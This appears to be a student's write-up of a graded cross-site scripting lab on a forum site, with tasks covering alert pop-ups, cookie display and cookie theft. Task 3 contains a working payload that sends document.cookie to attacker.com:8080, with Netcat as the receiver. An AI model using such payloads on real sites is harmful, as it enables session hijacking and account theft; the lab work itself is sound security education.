**Task 1 (20 marks):**

1. Include the screenshot of the alert window, and the message including JavaScript code.

Attacker makes post with malicious script, and submits post to forum.

Message: task 1 [quote]<script>alert(“Hello Web!”)</script>[/quote]



Post is displayed on forum page:



Clicking on post sends out alert of “Hello Web!”



**Task 2 (10 marks):**

1. Include the screenshot of the shown cookies, and the message including JavaScript code.

﻿Message:

Display user's cookie[quote]<script>alert(document.cookie)</script>[/quote]





**Task 3 (20 marks):**

1. You need to write a program or use a tool to receive the data sent by the attacker. Describe and explain the used program/tool.

Code written:

<script>document.write('<img src="http://attacker.com:8080/?c='+document.cookie+'" />');</script>

Tools used:

Netcat

1. Include the screenshot showing the stolen cookies on the attacker side, and the employed Javascript code.



